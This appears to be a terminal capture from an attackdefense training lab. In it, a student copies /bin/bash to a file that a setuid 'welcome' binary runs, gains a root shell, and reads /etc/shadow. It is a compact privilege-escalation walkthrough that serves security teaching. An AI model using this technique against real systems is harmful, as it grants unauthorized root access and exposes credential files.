 student@attackdefense:~$ cp /bin/bash greetings
student@attackdefense:~$ ls
greetings  welcome
student@attackdefense:~$ ./welcome
root@attackdefense:~# id
uid=0(root) gid=999(student) groups=999(student)
root@attackdefense:~# whoami
root
root@attackdefense:~# cat /etc/shadow
root:*:17764:0:99999:7:::
daemon:*:17764:0:99999:7:::
bin:*:17764:0:99999:7:::
sys:*:17764:0:99999:7:::
sync:*:17764:0:99999:7:::
games:*:17764:0:99999:7:::
man:*:17764:0:99999:7:::
lp:*:17764:0:99999:7:::
mail:*:17764:0:99999:7:::
news:*:17764:0:99999:7:::
uucp:*:17764:0:99999:7:::
proxy:*:17764:0:99999:7:::
www-data:*:17764:0:99999:7:::